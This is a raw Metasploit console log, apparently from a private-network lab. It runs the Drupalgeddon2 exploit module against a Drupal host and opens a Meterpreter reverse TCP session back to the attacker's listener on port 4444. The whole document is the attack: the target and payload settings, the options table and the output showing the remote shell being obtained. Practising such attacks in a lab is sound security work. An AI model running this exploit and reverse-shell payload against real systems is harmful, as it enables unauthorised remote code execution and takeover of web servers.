 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set rhosts 192.168.86.164
rhosts => 192.168.86.164
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.86.164 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.86.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 192.168.86.129:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The service is running, but could not be validated.
[*] Sending stage (39927 bytes) to 192.168.86.164
[*] Meterpreter session 1 opened (192.168.86.129:4444 -> 192.168.86.164:36237) at 2023-08-16 16:20:10 +0800
meterpreter >